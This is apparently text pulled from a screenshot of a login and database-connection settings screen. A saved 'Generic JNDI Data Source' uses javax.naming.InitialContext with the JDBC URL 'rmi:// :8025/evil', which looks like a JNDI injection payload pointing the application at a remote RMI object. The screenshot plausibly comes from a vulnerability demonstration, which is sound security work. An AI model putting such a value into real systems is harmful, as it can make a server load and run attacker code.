 Login
Saved Settings: Generic JNDI Data Source
Setting Name: Generic JNDI Data Source Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: rmi:// :8025/evil
User Name:
Password:
Connect Test Connection